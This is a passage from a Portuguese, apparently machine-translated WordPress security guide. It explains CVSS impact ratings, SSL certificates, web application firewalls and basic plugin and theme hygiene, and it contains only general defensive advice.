- I: N - O impacto na integridade (I) desta vulnerabilidade é nenhum (N). Quando a vulnerabilidade é explorada, não há perda de integridade ou confiabilidade das informações vulneráveis.

- A: N - Isso significa que o Impacto da Disponibilidade (A) é Nenhum (N). Quando a vulnerabilidade é explorada, não haverá impacto na disponibilidade do seu site.

A pontuação CVSS pode nos ajudar a determinar a gravidade e o escopo de qualquer vulnerabilidade. Nas próximas seções, cobriremos alguns termos importantes de vulnerabilidade que costumam ser incluídos nas divulgações de vulnerabilidade.

Empacotando

Nesta seção, aprendemos vários elementos importantes da segurança do WordPress, incluindo as motivações dos hackers, os diferentes tipos de hacks, as vulnerabilidades exploradas pelos criminosos online, como mitigar o risco de vulnerabilidades e como determinar o risco que uma vulnerabilidade representa para o seu local na rede Internet.

Entender como os invasores tentam hackear nossos sites e seus objetivos após violá-los nos permite construir as defesas adequadas.

Nas próximas seções, você aprenderá como proteger seu site de quase todo tipo de ataque que um hacker pode lançar contra você.

Seção 4: protegendo seu servidor

O primeiro passo em sua estratégia de segurança do WordPress é proteger seu servidor. Seu servidor armazena todos os arquivos e códigos que fazem seu site funcionar.

Nesta seção, você aprenderá:

- A importância de escolher um bom anfitrião.

- Como criptografar comunicações em seu site.

- Como um firewall pode ajudar a proteger seu site.

Escolha a hospedagem certa

Nem todos os hosts da web são criados iguais e escolher um exclusivamente pelo preço pode acabar custando muito mais a longo prazo com os problemas de segurança do WordPress. A maioria dos ambientes de hospedagem compartilhada é segura, mas alguns não separam adequadamente as contas de usuário.

Seu host deve estar atento quanto à aplicação dos patches de segurança mais recentes e seguir outras práticas recomendadas importantes de segurança de hospedagem do WordPress relacionadas à segurança de servidor e arquivo. Seu host deve estar atento à aplicação dos patches de segurança mais recentes e ao seguir outras práticas recomendadas de segurança de hospedagem importantes relacionadas à segurança de servidor e arquivo.

Criptografe seu site WordPress com SSL

Secure Sockets Layer, também conhecido como SSL, é uma tecnologia de segurança que fornece criptografia entre um cliente e um servidor web. Para entender isso de forma um pouco mais simples, um “cliente” é um navegador da web como o Chrome ou Safari, e um “servidor da web” é o seu site ou loja online.

Uma maneira fácil de saber se o site que você está visitando tem um certificado SSL instalado é olhar na barra de endereço do seu navegador para ver se o URL começa com HTTP ou HTTPS. Se o URL começar com HTTPS, você está navegando com segurança em um site usando SSL.

Por que o SSL é tão importante?

Não ter um certificado SSL em 2021 é caro. Porque? Se você não tiver SSL habilitado em seu site, será mais difícil para clientes em potencial descobrirem sua existência, e aqueles que o encontrarem podem ficar com medo de lhe dar dinheiro.

Sempre que fazemos uma compra online, ocorre uma comunicação entre o seu navegador e a loja online. Por exemplo, quando inserimos nosso número de cartão de crédito em nosso navegador, nosso navegador irá compartilhar o número com a loja online. Depois que a loja recebe o pagamento, ela informa ao seu navegador para informá-lo de que sua compra foi bem-sucedida.

Uma coisa a ter em mente sobre as informações compartilhadas entre nosso navegador e o servidor da loja é que as informações fazem várias paradas no trânsito. SSL fornece criptografia para a comunicação para garantir que nosso cartão de crédito não seja visto até chegar ao destino final do servidor da loja.

Para entender melhor como funciona a criptografia, pense em como nossas compras são entregues. Se você já rastreou o status de entrega de uma compra online, deve ter visto que seu pedido parou várias vezes antes de chegar em sua casa. Se o vendedor não empacotou corretamente sua compra, seria fácil para as pessoas verem o que você comprou.

SSL é uma ferramenta crucial para evitar que bandidos interceptem informações confidenciais, como senhas e números de cartão de crédito, que são compartilhados entre o cliente e o servidor da web.

Por que um certificado SSL é obrigatório para todos os sites?

Os benefícios de segurança do WordPress que você ganha por ter um certificado SSL em seu site são suficientes para torná-lo obrigatório em qualquer site. No entanto, para encorajar todos a proteger os visitantes de seus sites, os navegadores da web e os mecanismos de pesquisa criaram incentivos negativos para encorajar todos a usar SSL. Nesta seção, abordaremos as consequências dispendiosas de não habilitar o SSL em seu site.

1. Não ter SSL habilitado prejudicará suas classificações de SEO

A Otimização de Mecanismos de Busca ou SEO é o processo de otimizar seu site para ser descoberto organicamente por meio de páginas de resultados de mecanismos de busca. A vantagem do SEO é que ele é uma excelente maneira de aumentar o tráfego orgânico e não pago de seu site. Se você vende um curso de panificação, deseja que seu site esteja na primeira página de resultados para alguém que pesquisa no Google, ou o Duck Duck Go para um curso de panificação.

Sem SSL habilitado em seu site, os motores de busca irão penalizá-lo e rebaixar sua classificação. Uma das métricas que o Google usa para classificar sites em seus resultados de pesquisa é a confiabilidade. O melhor interesse do Google é não enviar seus usuários a sites inseguros, portanto, a confiabilidade é muito importante em seu algoritmo de classificação. Com o SSL adicionando tanta segurança, é uma parte significativa de como o Google avalia a confiabilidade de um site.



2. Navegadores marcam sites não SSL como não seguros

Outra forma de não ter o SSL habilitado vai custar caro, é que o navegador do visitante irá avisá-lo de que seu site não é seguro. Como mencionamos anteriormente, depois de instalar um certificado SSL em seu site, o URL de seu site mudará de http : //seuwebsite.com para https: // seuwebsite / com. O Chrome, por exemplo, marcará as páginas da web criptografadas com HTTPS como seguras com um cadeado trancado. Como alternativa, o Chrome substituirá o cadeado trancado para todas as páginas da web não criptografadas com HTTP pelo texto Not Secure .

Não comprarei em sites marcados como inseguros pelo meu navegador e não sou o único que não o fará. De acordo com um estudo da GlobalSign, 85% dos compradores online evitam sites não seguros. Lembre-se de que, em 2021, é vital que todos os seus sites usem HTTPS e não apenas suas páginas de login e checkout. Um cliente potencial pode não chegar a um check-out seguro se as páginas da loja estiverem marcadas como Não Seguras por seu navegador.

3. Você pode perder clientes em potencial

Proteger seus clientes é o motivo essencial para habilitar SSL em seu site. Se eles estiverem dispostos a confiar seus negócios a você, o mínimo que você pode fazer é recompensar essa confiança protegendo-os com o poder da criptografia.

Se um hacker puder roubar os detalhes do cartão de crédito do seu cliente devido à falta de criptografia em seu site, você não apenas perderá a confiança dele, mas também todos os seus negócios futuros.

Como posso saber se meu site tem SSL habilitado?

Uma maneira fácil de saber se o seu site tem um certificado SSL instalado é olhar na barra de endereço do seu navegador para ver se o URL começa com HTTP ou HTTPS. Se o URL começar com HTTPS, seu site está protegido por SSL.

Você também pode usar um verificador de SSL como SSL Labs. Um verificador de SSL fará a varredura em seu site em busca de um certificado SSL e o avisará quando seu certificado SSL estiver definido para expirar.

Como posso instalar um certificado SSL no meu site WordPress?

Se o seu site WordPress não tiver SSL, a primeira coisa que você deve fazer é pedir ao seu provedor de hospedagem para ver se eles fornecem um certificado SSL gratuito e configuração. Em 2021, a maioria das empresas de hospedagem inclui SSL em seus pacotes de hospedagem. Por exemplo, a iThemes Hosting fornece e gerencia SSL para todos os sites.

Se o seu host não fornecer um certificado SSL gratuito, não se preocupe, ainda há muitas outras opções.

A Cloudflare oferece um certificado SSL compartilhado gratuito para sites WordPress. Se você preferir não ter um certificado SSL compartilhado e está confortável com a linha de comando, CertBot é uma excelente opção. Certbot não apenas cria um certificado SSL grátis usando o Let's Encrypt para você, mas também gerencia automaticamente a renovação do certificado para você.

Ter SSL habilitado em seu site WordPress é uma obrigação em 2021. SSL protege a comunicação entre você e seus clientes, melhora seu SEO e dá aos visitantes de seu site o conforto de que eles estão seguros enquanto navegam em seu site.



Use um firewall de aplicativo da Web

Usar um firewall de aplicativo da Web é uma ótima maneira de adicionar outra camada de proteção ao seu site WordPress.

O que é um firewall de aplicativo da Web?

Um WAF ou Firewall de aplicativo da Web ajuda a proteger seu site da Web, monitorando o tráfego da Internet dirigido para o seu site antes de chegar ao seu site.

Ao adicionar um WAF na frente do WordPress, você está adicionando um ponto de verificação de segurança entre a Internet e seu site. Antes que o tráfego possa acessar seu site, ele deve passar pelo WAF.

Se o WAF detectar qualquer tráfego malicioso - como CSRF, XSS, SQL Injections e muito mais - ele o filtrará antes mesmo de chegar ao seu site. Não só isso, mas um WAF pode ajudar a detectar um ataque DDoS e implementar a limitação de taxa para evitar que seu site falhe.

As 3 maneiras de implementar um WAF

Existem 3 maneiras diferentes de implementar um WAF. Vamos dar uma olhada nos prós e contras de cada tipo.

- WAF baseado em rede - um WAF baseado em rede ou físico é baseado em hardware. A principal vantagem de um WAF baseado em rede é a baixa latência que resulta da instalação local. No entanto, a desvantagem vem do preço de armazenamento e manutenção do equipamento físico. Os requisitos de preço e armazenamento físico tornam essa escolha uma escolha ruim para a maioria das pessoas.

- WAF baseado em host - um WAF local ou baseado em host é integrado ao WordPress, normalmente usando um plug-in. A vantagem de um WAF baseado em host é que ele é mais barato do que um WAF baseado em rede. A desvantagem de um WAF local são os requisitos dos recursos do servidor. E com a filtragem de tráfego acontecendo em seu site, isso pode resultar em tempos de carregamento de página mais lentos para os visitantes de seu site.

- WAF baseado em nuvem - um WAF baseado em nuvem é normalmente a melhor opção para a maioria das pessoas. A vantagem de um WAF baseado em nuvem é que eles são acessíveis e não exigem que você os gerencie. Além disso, com o tráfego sendo filtrado antes de chegar ao seu site, isso não vai sugar os recursos do servidor e nem diminuir a velocidade do seu site. Cloudflare e Sucuri são provedores de firewall baseados em nuvem populares.

Empacotando

Nesta seção, aprendemos por que é tão importante escolher o host certo, como proteger a comunicação entre nosso site e seus visitantes e como um WAF pode ajudar a bloquear o tráfego malicioso de acessar nosso site.

Na próxima seção, você aprenderá as práticas recomendadas para manter seu software WordPress seguro.



Seção 5: Segurança do software WordPress

Cada vez que você instala um novo plugin ou tema, você introduz um novo código que tem potencial para ser explorado por hackers. Nesta seção, você aprenderá o que fazer e o que não fazer no gerenciamento de WordPress, plug-ins e temas.

1. Instale apenas software de fontes confiáveis

Instale apenas plug-ins e temas do WordPress de fontes confiáveis. Você só deve instalar softwares obtidos no WordPress.org, em repositórios comerciais conhecidos ou diretamente de desenvolvedores confiáveis. Você deve evitar a versão “anulada” dos plug-ins comerciais porque eles podem conter código malicioso. Não importa como você bloqueia seu site WordPress se é você quem está instalando malware.

Se o plugin ou tema do WordPress não estiver sendo distribuído no site do desenvolvedor, você deverá fazer a devida diligência antes de baixar o plugin. Entre em contato com os desenvolvedores para ver se eles são de alguma forma afiliados ao site que está oferecendo seu produto a um preço gratuito ou com desconto.

2. Remova plug-ins e temas não utilizados

Ter plug-ins e temas não utilizados ou inativos em seu site é um grande erro de segurança do WordPress. Cada pedaço de código em seu site é um ponto de entrada potencial para um hacker.

É uma prática comum para desenvolvedores usar código de terceiros - como bibliotecas JS - em seus plug-ins e temas. Infelizmente, se as bibliotecas não forem mantidas adequadamente, elas podem criar vulnerabilidades que os invasores podem aproveitar para hackear seu site.

Desinstale e remova completamente quaisquer plug-ins e temas desnecessários em seu site WordPress para limitar o número de pontos de acesso e código executável em seu site.

3. Mantenha seu software WordPress atualizado



















